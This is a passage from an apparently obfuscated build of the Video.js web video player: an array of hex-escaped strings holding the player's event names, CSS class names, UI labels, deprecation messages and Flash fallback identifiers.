E\x64\x65\x64","\x73\x65\x65\x6B\x69\x6E\x67","\x73\x65\x65\x6B\x65\x64","\x70\x6C\x61\x79","\x66\x69\x72\x73\x74\x70\x6C\x61\x79","\x70\x61\x75\x73\x65","\x70\x72\x6F\x67\x72\x65\x73\x73","\x64\x75\x72\x61\x74\x69\x6F\x6E\x63\x68\x61\x6E\x67\x65","\x79\x63","\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x63\x68\x61\x6E\x67\x65","\x48\x74\x6D\x6C\x35","\x67","\x63\x62","\x6C\x63","\x73\x72\x63","\x63\x75\x72\x72\x65\x6E\x74\x54\x69\x6D\x65","\x73\x74\x61\x72\x74\x54\x69\x6D\x65","\x4C\x64","\x70\x61\x75\x73\x65\x64","\x73\x63","\x76\x6A\x73\x2D\x68\x61\x73\x2D\x73\x74\x61\x72\x74\x65\x64","\x4D\x62","\x76\x6A\x73\x2D\x70\x6C\x61\x79\x69\x6E\x67","\x52\x64","\x76\x6A\x73\x2D\x77\x61\x69\x74\x69\x6E\x67","\x51\x64","\x4F\x64","\x76\x6A\x73\x2D\x73\x65\x65\x6B\x69\x6E\x67","\x4E\x64","\x4A\x64","\x73\x74\x61\x72\x74\x74\x69\x6D\x65","\x4C\x62","\x4D\x64","\x62\x75\x66\x66\x65\x72\x65\x64\x50\x65\x72\x63\x65\x6E\x74","\x6C\x6F\x61\x64\x65\x64\x61\x6C\x6C\x64\x61\x74\x61","\x48\x64","\x6C\x6F\x6F\x70","\x64\x75\x72\x61\x74\x69\x6F\x6E","\x76\x6A\x73\x2D\x6C\x69\x76\x65","\x4B\x64","\x69\x73\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E","\x76\x6A\x73\x2D\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E","\x56\x69\x64\x65\x6F\x2E\x6A\x73\x3A\x20","\x20\x6D\x65\x74\x68\x6F\x64\x20\x6E\x6F\x74\x20\x64\x65\x66\x69\x6E\x65\x64\x20\x66\x6F\x72\x20","\x20\x70\x6C\x61\x79\x62\x61\x63\x6B\x20\x74\x65\x63\x68\x6E\x6F\x6C\x6F\x67\x79\x2E","\x54\x79\x70\x65\x45\x72\x72\x6F\x72","\x20\x75\x6E\x61\x76\x61\x69\x6C\x61\x62\x6C\x65\x20\x6F\x6E\x20","\x20\x70\x6C\x61\x79\x62\x61\x63\x6B\x20\x74\x65\x63\x68\x6E\x6F\x6C\x6F\x67\x79\x20\x65\x6C\x65\x6D\x65\x6E\x74\x2E","\x73\x65\x74\x43\x75\x72\x72\x65\x6E\x74\x54\x69\x6D\x65","\x72\x65\x6D\x61\x69\x6E\x69\x6E\x67\x54\x69\x6D\x65","\x62\x75\x66\x66\x65\x72\x65\x64","\x73\x74\x61\x72\x74","\x73\x65\x74\x56\x6F\x6C\x75\x6D\x65","\x6D\x75\x74\x65\x64","\x73\x65\x74\x4D\x75\x74\x65\x64","\x44\x61","\x73\x75\x70\x70\x6F\x72\x74\x73\x46\x75\x6C\x6C\x53\x63\x72\x65\x65\x6E","\x75\x63","\x69\x73\x46\x75\x6C\x6C\x53\x63\x72\x65\x65\x6E","\x70\x6C\x61\x79\x65\x72\x2E\x69\x73\x46\x75\x6C\x6C\x53\x63\x72\x65\x65\x6E\x28\x29\x20\x68\x61\x73\x20\x62\x65\x65\x6E\x20\x64\x65\x70\x72\x65\x63\x61\x74\x65\x64\x2C\x20\x75\x73\x65\x20\x70\x6C\x61\x79\x65\x72\x2E\x69\x73\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x28\x29\x20\x77\x69\x74\x68\x20\x61\x20\x6C\x6F\x77\x65\x72\x63\x61\x73\x65\x20\x22\x73\x22\x29","\x72\x65\x71\x75\x65\x73\x74\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E","\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x45\x6C\x65\x6D\x65\x6E\x74","\x63\x61\x6C\x6C\x65\x65","\x65\x6E\x74\x65\x72\x46\x75\x6C\x6C\x53\x63\x72\x65\x65\x6E","\x6E\x63","\x72\x65\x71\x75\x65\x73\x74\x46\x75\x6C\x6C\x53\x63\x72\x65\x65\x6E","\x70\x6C\x61\x79\x65\x72\x2E\x72\x65\x71\x75\x65\x73\x74\x46\x75\x6C\x6C\x53\x63\x72\x65\x65\x6E\x28\x29\x20\x68\x61\x73\x20\x62\x65\x65\x6E\x20\x64\x65\x70\x72\x65\x63\x61\x74\x65\x64\x2C\x20\x75\x73\x65\x20\x70\x6C\x61\x79\x65\x72\x2E\x72\x65\x71\x75\x65\x73\x74\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x28\x29\x20\x77\x69\x74\x68\x20\x61\x20\x6C\x6F\x77\x65\x72\x63\x61\x73\x65\x20\x22\x73\x22\x29","\x65\x78\x69\x74\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E","\x65\x78\x69\x74\x46\x75\x6C\x6C\x53\x63\x72\x65\x65\x6E","\x63\x61\x6E\x63\x65\x6C\x46\x75\x6C\x6C\x53\x63\x72\x65\x65\x6E","\x70\x6C\x61\x79\x65\x72\x2E\x63\x61\x6E\x63\x65\x6C\x46\x75\x6C\x6C\x53\x63\x72\x65\x65\x6E\x28\x29\x20\x68\x61\x73\x20\x62\x65\x65\x6E\x20\x64\x65\x70\x72\x65\x63\x61\x74\x65\x64\x2C\x20\x75\x73\x65\x20\x70\x6C\x61\x79\x65\x72\x2E\x65\x78\x69\x74\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x28\x29","\x7A\x64","\x71\x64","\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x70\x63","\x68\x69\x64\x64\x65\x6E","\x76\x6A\x73\x2D\x66\x75\x6C\x6C\x2D\x77\x69\x6E\x64\x6F\x77","\x65\x6E\x74\x65\x72\x46\x75\x6C\x6C\x57\x69\x6E\x64\x6F\x77","\x42\x62","\x65\x78\x69\x74\x46\x75\x6C\x6C\x57\x69\x6E\x64\x6F\x77","\x73\x65\x6C\x65\x63\x74\x53\x6F\x75\x72\x63\x65","\x74\x65\x63\x68\x4F\x72\x64\x65\x72","\x69\x73\x53\x75\x70\x70\x6F\x72\x74\x65\x64","\x63\x61\x6E\x50\x6C\x61\x79\x53\x6F\x75\x72\x63\x65","\x54\x68\x65\x20\x22","\x22\x20\x74\x65\x63\x68\x20\x69\x73\x20\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x2E\x20\x53\x6B\x69\x70\x70\x65\x64\x20\x62\x72\x6F\x77\x73\x65\x72\x20\x73\x75\x70\x70\x6F\x72\x74\x20\x63\x68\x65\x63\x6B\x20\x66\x6F\x72\x20\x74\x68\x61\x74\x20\x74\x65\x63\x68\x2E","\x70\x72\x65\x6C\x6F\x61\x64","\x6C\x6F\x61\x64","\x61\x75\x74\x6F\x70\x6C\x61\x79","\x6E\x6F\x74\x53\x75\x70\x70\x6F\x72\x74\x65\x64\x4D\x65\x73\x73\x61\x67\x65","\x63\x75\x72\x72\x65\x6E\x74\x53\x72\x63","\x6C\x64","\x43\x61","\x73\x65\x74\x50\x72\x65\x6C\x6F\x61\x64","\x73\x65\x74\x41\x75\x74\x6F\x70\x6C\x61\x79","\x73\x65\x74\x4C\x6F\x6F\x70","\x73\x65\x74\x50\x6F\x73\x74\x65\x72","\x70\x6F\x73\x74\x65\x72\x63\x68\x61\x6E\x67\x65","\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x65\x6E\x61\x62\x6C\x65\x64","\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x64\x69\x73\x61\x62\x6C\x65\x64","\x52\x62","\x75\x73\x69\x6E\x67\x4E\x61\x74\x69\x76\x65\x43\x6F\x6E\x74\x72\x6F\x6C\x73","\x76\x6A\x73\x2D\x75\x73\x69\x6E\x67\x2D\x6E\x61\x74\x69\x76\x65\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x73","\x75\x73\x69\x6E\x67\x6E\x61\x74\x69\x76\x65\x63\x6F\x6E\x74\x72\x6F\x6C\x73","\x75\x73\x69\x6E\x67\x63\x75\x73\x74\x6F\x6D\x63\x6F\x6E\x74\x72\x6F\x6C\x73","\x63\x61","\x76\x6A\x73\x2D\x65\x72\x72\x6F\x72","\x28\x43\x4F\x44\x45\x3A","\x29","\x51\x62","\x76\x6A\x73\x2D\x75\x73\x65\x72\x2D\x69\x6E\x61\x63\x74\x69\x76\x65","\x76\x6A\x73\x2D\x75\x73\x65\x72\x2D\x61\x63\x74\x69\x76\x65","\x75\x73\x65\x72\x61\x63\x74\x69\x76\x65","\x75\x73\x65\x72\x69\x6E\x61\x63\x74\x69\x76\x65","\x70\x6C\x61\x79\x62\x61\x63\x6B\x52\x61\x74\x65","\x73\x65\x74\x50\x6C\x61\x79\x62\x61\x63\x6B\x52\x61\x74\x65","\x66\x65\x61\x74\x75\x72\x65\x73\x50\x6C\x61\x79\x62\x61\x63\x6B\x52\x61\x74\x65","\x49\x61","\x76\x6A\x73\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x2D\x62\x61\x72","\x57\x62","\x76\x6A\x73\x2D\x6C\x69\x76\x65\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x20\x76\x6A\x73\x2D\x63\x6F\x6E\x74\x72\x6F\x6C","\x76\x6A\x73\x2D\x6C\x69\x76\x65\x2D\x64\x69\x73\x70\x6C\x61\x79","\x53\x74\x72\x65\x61\x6D\x20\x54\x79\x70\x65","\x4C\x49\x56\x45","\x6F\x66\x66","\x5A\x62","\x50\x6C\x61\x79","\x76\x6A\x73\x2D\x70\x6C\x61\x79\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x20","\x50\x61\x75\x73\x65","\x67\x62","\x74\x69\x6D\x65\x75\x70\x64\x61\x74\x65","\x66\x61","\x76\x6A\x73\x2D\x63\x75\x72\x72\x65\x6E\x74\x2D\x74\x69\x6D\x65\x20\x76\x6A\x73\x2D\x74\x69\x6D\x65\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x20\x76\x6A\x73\x2D\x63\x6F\x6E\x74\x72\x6F\x6C","\x76\x6A\x73\x2D\x63\x75\x72\x72\x65\x6E\x74\x2D\x74\x69\x6D\x65\x2D\x64\x69\x73\x70\x6C\x61\x79","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x76\x6A\x73\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x2D\x74\x65\x78\x74\x22\x3E\x43\x75\x72\x72\x65\x6E\x74\x20\x54\x69\x6D\x65\x20\x3C\x2F\x73\x70\x61\x6E\x3E\x30\x3A\x30\x30","\x61\x62","\x43\x75\x72\x72\x65\x6E\x74\x20\x54\x69\x6D\x65","\x3C\x2F\x73\x70\x61\x6E\x3E\x20","\x68\x62","\x76\x6A\x73\x2D\x64\x75\x72\x61\x74\x69\x6F\x6E\x20\x76\x6A\x73\x2D\x74\x69\x6D\x65\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x20\x76\x6A\x73\x2D\x63\x6F\x6E\x74\x72\x6F\x6C","\x76\x6A\x73\x2D\x64\x75\x72\x61\x74\x69\x6F\x6E\x2D\x64\x69\x73\x70\x6C\x61\x79","\x44\x75\x72\x61\x74\x69\x6F\x6E\x20\x54\x69\x6D\x65","\x3C\x2F\x73\x70\x61\x6E\x3E\x20\x30\x3A\x30\x30","\x65\x63","\x76\x6A\x73\x2D\x74\x69\x6D\x65\x2D\x64\x69\x76\x69\x64\x65\x72","\x3C\x64\x69\x76\x3E\x3C\x73\x70\x61\x6E\x3E\x2F\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x64\x69\x76\x3E","\x6F\x62","\x76\x6A\x73\x2D\x72\x65\x6D\x61\x69\x6E\x69\x6E\x67\x2D\x74\x69\x6D\x65\x20\x76\x6A\x73\x2D\x74\x69\x6D\x65\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x20\x76\x6A\x73\x2D\x63\x6F\x6E\x74\x72\x6F\x6C","\x76\x6A\x73\x2D\x72\x65\x6D\x61\x69\x6E\x69\x6E\x67\x2D\x74\x69\x6D\x65\x2D\x64\x69\x73\x70\x6C\x61\x79","\x52\x65\x6D\x61\x69\x6E\x69\x6E\x67\x20\x54\x69\x6D\x65","\x3C\x2F\x73\x70\x61\x6E\x3E\x20\x2D\x30\x3A\x30\x30","\x3C\x2F\x73\x70\x61\x6E\x3E\x20\x2D","\x4A\x61","\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E","\x76\x6A\x73\x2D\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x20","\x4E\x6F\x6E\x2D\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E","\x6E\x62","\x76\x6A\x73\x2D\x70\x72\x6F\x67\x72\x65\x73\x73\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x20\x76\x6A\x73\x2D\x63\x6F\x6E\x74\x72\x6F\x6C","\x61\x63","\x6F\x61","\x70\x6C\x61\x79\x50\x72\x6F\x67\x72\x65\x73\x73\x42\x61\x72","\x73\x65\x65\x6B\x48\x61\x6E\x64\x6C\x65","\x41\x63","\x76\x6A\x73\x2D\x70\x72\x6F\x67\x72\x65\x73\x73\x2D\x68\x6F\x6C\x64\x65\x72","\x76\x69\x64\x65\x6F\x20\x70\x72\x6F\x67\x72\x65\x73\x73\x20\x62\x61\x72","\x61\x72\x69\x61\x2D\x76\x61\x6C\x75\x65\x6E\x6F\x77","\x61\x72\x69\x61\x2D\x76\x61\x6C\x75\x65\x74\x65\x78\x74","\x45\x62","\x69\x65","\x4B\x63","\x4A\x63","\x6B\x62","\x76\x6A\x73\x2D\x6C\x6F\x61\x64\x2D\x70\x72\x6F\x67\x72\x65\x73\x73","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x76\x6A\x73\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x2D\x74\x65\x78\x74\x22\x3E\x3C\x73\x70\x61\x6E\x3E","\x4C\x6F\x61\x64\x65\x64","\x3C\x2F\x73\x70\x61\x6E\x3E\x3A\x20\x30\x25\x3C\x2F\x73\x70\x61\x6E\x3E","\x59\x62","\x76\x6A\x73\x2D\x70\x6C\x61\x79\x2D\x70\x72\x6F\x67\x72\x65\x73\x73","\x50\x72\x6F\x67\x72\x65\x73\x73","\x4C\x61","\x30\x30\x3A\x30\x30","\x76\x6A\x73\x2D\x73\x65\x65\x6B\x2D\x68\x61\x6E\x64\x6C\x65","\x71\x62","\x66\x65\x61\x74\x75\x72\x65\x73\x56\x6F\x6C\x75\x6D\x65\x43\x6F\x6E\x74\x72\x6F\x6C","\x76\x6A\x73\x2D\x68\x69\x64\x64\x65\x6E","\x76\x6A\x73\x2D\x76\x6F\x6C\x75\x6D\x65\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x20\x76\x6A\x73\x2D\x63\x6F\x6E\x74\x72\x6F\x6C","\x70\x62","\x76\x6F\x6C\x75\x6D\x65\x63\x68\x61\x6E\x67\x65","\x76\x6F\x6C\x75\x6D\x65\x4C\x65\x76\x65\x6C","\x76\x6F\x6C\x75\x6D\x65\x48\x61\x6E\x64\x6C\x65","\x76\x6A\x73\x2D\x76\x6F\x6C\x75\x6D\x65\x2D\x62\x61\x72","\x76\x6F\x6C\x75\x6D\x65\x20\x6C\x65\x76\x65\x6C","\x66\x63","\x76\x6A\x73\x2D\x76\x6F\x6C\x75\x6D\x65\x2D\x6C\x65\x76\x65\x6C","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x76\x6A\x73\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x2D\x74\x65\x78\x74\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x72\x62","\x76\x6A\x73\x2D\x76\x6F\x6C\x75\x6D\x65\x2D\x68\x61\x6E\x64\x6C\x65","\x69\x61","\x76\x6A\x73\x2D\x6D\x75\x74\x65\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x20\x76\x6A\x73\x2D\x63\x6F\x6E\x74\x72\x6F\x6C","\x3C\x64\x69\x76\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x76\x6A\x73\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x2D\x74\x65\x78\x74\x22\x3E","\x4D\x75\x74\x65","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x64\x69\x76\x3E","\x55\x6E\x6D\x75\x74\x65","\x76\x6A\x73\x2D\x76\x6F\x6C\x2D","\x72\x61","\x76\x6A\x73\x2D\x6D\x65\x6E\x75\x2D\x62\x75\x74\x74\x6F\x6E","\x77\x65","\x76\x6A\x73\x2D\x76\x6F\x6C\x75\x6D\x65\x2D\x6D\x65\x6E\x75\x2D\x62\x75\x74\x74\x6F\x6E\x20\x76\x6A\x73\x2D\x6D\x65\x6E\x75\x2D\x62\x75\x74\x74\x6F\x6E\x20\x76\x6A\x73\x2D\x63\x6F\x6E\x74\x72\x6F\x6C","\x24\x62","\x72\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x76\x6A\x73\x2D\x70\x6C\x61\x79\x62\x61\x63\x6B\x2D\x72\x61\x74\x65\x20\x76\x6A\x73\x2D\x6D\x65\x6E\x75\x2D\x62\x75\x74\x74\x6F\x6E\x20\x76\x6A\x73\x2D\x63\x6F\x6E\x74\x72\x6F\x6C","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x76\x6A\x73\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x22\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x76\x6A\x73\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x2D\x74\x65\x78\x74\x22\x3E","\x50\x6C\x61\x79\x62\x61\x63\x6B\x20\x52\x61\x74\x65","\x77\x63","\x76\x6A\x73\x2D\x70\x6C\x61\x79\x62\x61\x63\x6B\x2D\x72\x61\x74\x65\x2D\x76\x61\x6C\x75\x65","\x70\x6C\x61\x79\x62\x61\x63\x6B\x52\x61\x74\x65\x73","\x78","\x6D\x62","\x50\x63","\x4F\x63","\x72\x61\x74\x65","\x44\x63","\x4B\x61","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x53\x69\x7A\x65","\x76\x6A\x73\x2D\x70\x6F\x73\x74\x65\x72","\x69\x6D\x67","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x49\x6D\x61\x67\x65","\x75\x72\x6C\x28\x22","\x22\x29","\x58\x62","\x76\x6A\x73\x2D\x6C\x6F\x61\x64\x69\x6E\x67\x2D\x73\x70\x69\x6E\x6E\x65\x72","\x65\x62","\x76\x6A\x73\x2D\x62\x69\x67\x2D\x70\x6C\x61\x79\x2D\x62\x75\x74\x74\x6F\x6E","\x3C\x73\x70\x61\x6E\x20\x61\x72\x69\x61\x2D\x68\x69\x64\x64\x65\x6E\x3D\x22\x74\x72\x75\x65\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x70\x6C\x61\x79\x20\x76\x69\x64\x65\x6F","\x69\x62","\x76\x6A\x73\x2D\x65\x72\x72\x6F\x72\x2D\x64\x69\x73\x70\x6C\x61\x79","\x71","\x66\x65\x61\x74\x75\x72\x65\x73\x50\x72\x6F\x67\x72\x65\x73\x73\x45\x76\x65\x6E\x74\x73","\x78\x63","\x43\x63","\x67\x64","\x66\x65\x61\x74\x75\x72\x65\x73\x54\x69\x6D\x65\x75\x70\x64\x61\x74\x65\x45\x76\x65\x6E\x74\x73","\x4A\x62","\x62\x62","\x6E\x65\x74\x77\x6F\x72\x6B\x53\x74\x61\x74\x65","\x56\x64","\x50\x64","\x4E\x63","\x6B\x63","\x4F\x62","\x48\x63","\x66\x65\x61\x74\x75\x72\x65\x73\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x52\x65\x73\x69\x7A\x65","\x6D\x65\x64\x69\x61","\x6A\x64","\x68\x64","\x6D\x6F\x76\x69\x6E\x67\x4D\x65\x64\x69\x61\x45\x6C\x65\x6D\x65\x6E\x74\x49\x6E\x44\x4F\x4D","\x6A\x62","\x73\x64","\x6E\x61\x74\x69\x76\x65\x43\x6F\x6E\x74\x72\x6F\x6C\x73\x46\x6F\x72\x54\x6F\x75\x63\x68","\x63\x6C\x6F\x6E\x65\x4E\x6F\x64\x65","\x56\x69\x64\x65\x6F\x20\x69\x73\x20\x6E\x6F\x74\x20\x72\x65\x61\x64\x79\x2E\x20\x28\x56\x69\x64\x65\x6F\x2E\x6A\x73\x29","\x62\x65","\x5A\x64","\x77\x65\x62\x6B\x69\x74\x45\x6E\x74\x65\x72\x46\x75\x6C\x6C\x53\x63\x72\x65\x65\x6E","\x6D\x63","\x77\x65\x62\x6B\x69\x74\x44\x69\x73\x70\x6C\x61\x79\x69\x6E\x67\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E","\x77\x65\x62\x6B\x69\x74\x62\x65\x67\x69\x6E\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E","\x77\x65\x62\x6B\x69\x74\x65\x6E\x64\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E","\x6A\x65","\x74\x64","\x77\x65\x62\x6B\x69\x74\x45\x78\x69\x74\x46\x75\x6C\x6C\x53\x63\x72\x65\x65\x6E","\x61\x65","\x57\x64","\x59\x64","\x24\x64","\x63\x61\x6E\x50\x6C\x61\x79\x54\x79\x70\x65","\x75\x62","\x7A\x63","\x6D\x61\x79\x62\x65","\x68\x65","\x6C\x6F\x61\x64\x73\x74\x61\x72\x74\x20\x73\x75\x73\x70\x65\x6E\x64\x20\x61\x62\x6F\x72\x74\x20\x65\x72\x72\x6F\x72\x20\x65\x6D\x70\x74\x69\x65\x64\x20\x73\x74\x61\x6C\x6C\x65\x64\x20\x6C\x6F\x61\x64\x65\x64\x6D\x65\x74\x61\x64\x61\x74\x61\x20\x6C\x6F\x61\x64\x65\x64\x64\x61\x74\x61\x20\x63\x61\x6E\x70\x6C\x61\x79\x20\x63\x61\x6E\x70\x6C\x61\x79\x74\x68\x72\x6F\x75\x67\x68\x20\x70\x6C\x61\x79\x69\x6E\x67\x20\x77\x61\x69\x74\x69\x6E\x67\x20\x73\x65\x65\x6B\x69\x6E\x67\x20\x73\x65\x65\x6B\x65\x64\x20\x65\x6E\x64\x65\x64\x20\x64\x75\x72\x61\x74\x69\x6F\x6E\x63\x68\x61\x6E\x67\x65\x20\x74\x69\x6D\x65\x75\x70\x64\x61\x74\x65\x20\x70\x72\x6F\x67\x72\x65\x73\x73\x20\x70\x6C\x61\x79\x20\x70\x61\x75\x73\x65\x20\x72\x61\x74\x65\x63\x68\x61\x6E\x67\x65\x20\x76\x6F\x6C\x75\x6D\x65\x63\x68\x61\x6E\x67\x65","\x41\x62","\x66","\x70\x61\x72\x65\x6E\x74\x45\x6C","\x5F\x74\x65\x6D\x70\x5F\x66\x6C\x61\x73\x68","\x5F\x66\x6C\x61\x73\x68\x5F\x61\x70\x69","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x46\x6C\x61\x73\x68\x2E\x6F\x6E\x52\x65\x61\x64\x79","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x46\x6C\x61\x73\x68\x2E\x6F\x6E\x45\x76\x65\x6E\x74","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x46\x6C\x61\x73\x68\x2E\x6F\x6E\x45\x72\x72\x6F\x72","\x66\x6C\x61\x73\x68\x56\x61\x72\x73","\x6F\x70\x61\x71\x75\x65","\x23\x30\x30\x30\x30\x30\x30","\x70\x61\x72\x61\x6D\x73","\x72\x74\x6D\x70\x43\x6F\x6E\x6E\x65\x63\x74\x69\x6F\x6E","\x76\x62","\x72\x74\x6D\x70\x53\x74\x72\x65\x61\x6D","\x73\x74\x61\x67\x65\x63\x6C\x69\x63\x6B","\x72\x64","\x76\x6A\x73\x5F\x70\x6C\x61\x79","\x76\x6A\x73\x5F\x70\x61\x75\x73\x65","\x74\x65","\x75\x65","\x76\x6A\x73\x5F\x73\x72\x63","\x46\x64","\x76\x6A\x73\x5F\x73\x65\x74\x50\x72\x6F\x70\x65\x72\x74\x79","\x76\x6A\x73\x5F\x67\x65\x74\x50\x72\x6F\x70\x65\x72\x74\x79","\x63\x65","\x76\x6A\x73\x5F\x6C\x6F\x61\x64","\x73\x65\x74","\x72\x74\x6D\x70\x43\x6F\x6E\x6E\x65\x63\x74\x69\x6F\x6E\x20\x72\x74\x6D\x70\x53\x74\x72\x65\x61\x6D\x20\x70\x72\x65\x6C\x6F\x61\x64\x20\x64\x65\x66\x61\x75\x6C\x74\x50\x6C\x61\x79\x62\x61\x63\x6B\x52\x61\x74\x65\x20\x70\x6C\x61\x79\x62\x61\x63\x6B\x52\x61\x74\x65\x20\x61\x75\x74\x6F\x70\x6C\x61\x79\x20\x6C\x6F\x6F\x70\x20\x6D\x65\x64\x69\x61\x47\x72\x6F\x75\x70\x20\x63\x6F\x6E\x74\x72\x6F\x6C\x6C\x65\x72\x20\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x20\x76\x6F\x6C\x75\x6D\x65\x20\x6D\x75\x74\x65\x64\x20\x64\x65\x66\x61\x75\x6C\x74\x4D\x75\x74\x65\x64","\x65\x72\x72\x6F\x72\x20\x6E\x65\x74\x77\x6F\x72\x6B\x53\x74\x61\x74\x65\x20\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65\x20\x73\x65\x65\x6B\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x54\x69\x6D\x65\x20\x64\x75\x72\x61\x74\x69\x6F\x6E\x20\x73\x74\x61\x72\x74\x4F\x66\x66\x73\x65\x74\x54\x69\x6D\x65\x20\x70\x61\x75\x73\x65\x64\x20\x70\x6C\x61\x79\x65\x64\x20\x73\x65\x65\x6B\x61\x62\x6C\x65\x20\x65\x6E\x64\x65\x64\x20\x76\x69\x64\x65\x6F\x54\x72\x61\x63\x6B\x73\x20\x61\x75\x64\x69\x6F\x54\x72\x61\x63\x6B\x73\x20\x76\x69\x64\x65\x6F\x57\x69\x64\x74\x68\x20\x76\x69\x64\x65\x6F\x48\x65\x69\x67\x68\x74\x20\x74\x65\x78\x74\x54\x72\x61\x63\x6B\x73","\x76\x65\x72\x73\x69\x6F\x6E","\x76\x64","\x4D\x63","\x46\x4C\x56","\x4D\x50\x34","\x6F\x6E\x52\x65\x61\x64\x79","\x63\x68\x65\x63\x6B\x52\x65\x61\x64\x79","\x6F\x6E\x45\x76\x65\x6E\x74","\x6F\x6E\x45\x72\x72\x6F\x72","\x46\x4C\x41\x53\x48\x3A\x20","\x73\x72\x63\x6E\x6F\x74\x66\x6F\x75\x6E\x64","\x30\x2C\x30\x2C\x30","\x24\x76\x65\x72\x73\x69\x6F\x6E","\x53\x68\x6F\x63\x6B\x77\x61\x76\x65\x46\x6C\x61\x73\x68\x2E\x53\x68\x6F\x63\x6B\x77\x61\x76\x65\x46\x6C\x61\x73\x68","\x65\x6E\x61\x62\x6C\x65\x64\x50\x6C\x75\x67\x69\x6E","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x78\x2D\x73\x68\x6F\x63\x6B\x77\x61\x76\x65\x2D\x66\x6C\x61\x73\x68","\x6D\x69\x6D\x65\x54\x79\x70\x65\x73","\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E","\x53\x68\x6F\x63\x6B\x77\x61\x76\x65\x20\x46\x6C\x61\x73\x68\x20\x32\x2E\x30","\x53\x68\x6F\x63\x6B\x77\x61\x76\x65\x20\x46\x6C\x61\x73\x68","\x78\x64","\x72\x65\x70\x6C\x61\x63\x65\x43\x68\x69\x6C\x64","\x3D","\x26\x61\x6D\x70\x3B","\x61\x6C\x77\x61\x79\x73","\x61\x6C\x6C","\x3C\x70\x61\x72\x61\x6D\x20\x6E\x61\x6D\x65\x3D\x22","\x22\x20\x76\x61\x6C\x75\x65\x3D\x22","\x22\x20\x2F\x3E","\x31\x30\x30\x25","\x3D\x22","\x22\x20","\x3C\x6F\x62\x6A\x65\x63\x74\x20\x74\x79\x70\x65\x3D\x22\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x78\x2D\x73\x68\x6F\x63\x6B\x77\x61\x76\x65\x2D\x66\x6C\x61\x73\x68\x22","\x3E","\x3C\x2F\x6F\x62\x6A\x65\x63\x74\x3E","\x26","\x4C\x63","\x2F","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x50\x62","\x43\x64","\x61\x64","\x42\x64","\x24\x63","\x74\x65\x78\x74\x54\x72\x61\x63\x6B\x73","\x45\x61","\x6B\x69\x6E\x64","\x73\x75\x62\x74\x69\x74\x6C\x65\x73","\x54\x72\x61\x63\x6B","\x7A\x62","\x6D\x6F\x64\x65","\x74\x72\x61\x63\x6B\x63\x68\x61\x6E\x67\x65","\x42","\x76\x6A\x73\x5F","\x49\x63","\x6F\x64","\x64\x65\x66\x61\x75\x6C\x74","\x64\x66\x6C\x74","\x66\x65","\x73\x72\x63\x6C\x61\x6E\x67","\x44\x64","\x62\x61","\x73\x62","\x6D\x61","\x6E\x61","\x64\x64","\x4A","\x47","\x6B\x64","\x62\x64","\x66\x6F\x6E\x74\x53\x69\x7A\x65","\x76\x6A\x73\x2D","\x20\x76\x6A\x73\x2D\x74\x65\x78\x74\x2D\x74\x72\